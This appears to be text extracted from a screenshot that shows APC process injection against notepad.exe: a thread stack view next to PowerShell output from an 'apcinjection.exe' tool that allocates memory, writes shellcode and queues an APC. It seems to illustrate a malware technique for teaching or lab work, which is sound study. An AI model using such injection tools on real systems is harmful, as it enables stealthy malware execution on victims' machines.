 notepad.exe (8796) Properties
General Statistics Performance Threads Token Modules Memory Environment Handles GPU Disk and Network Comment
TID CPU Cycles delta Start address Priority
292 0x7ff903aa2690 Normal
Stack - thread 292
Name
0 ntoskrnl.exe!KiCheckForKernelApcDelivery+0x2eb
1 ntoskrnl.exe!KeWaitForSingleObject+0x1787
2 ntoskrnl.exe!KeWaitForSingleObject+0x98f
3 ntoskrnl.exe!KeWaitForSingleObject+0x233
4 ntoskrnl.exe!IoGetIoPriorityHint+0x164d
5 ntoskrnl.exe!KiCheckForKernelApcDelivery+0x401
6 ntoskrnl.exe!KeSynchronizeExecution+0x3cab
7 ntoskrnl.exe!ObWaitForMultipleObjects+0x23e8
8 ntoskrnl.exe!KeSynchronizeExecution+0x7d28
9 ntoskrnl.exe!KeSynchronizeExecution+0x7c90
10 0x7ff903aa2690
Windows PowerShell
PS C:\injection\apc> .\apcinjection.exe
[+] Target process in suspended state (notepad.exe) PID: 8796
[+] Memory is allocated at address: 0x0000025047240000 to hold shellcode
Press enter to write shellcode to this address. . .
[+] Shellcode (starting with FC 48 81) is written at this address
[+] Thread 292 opened. Press enter to queue APC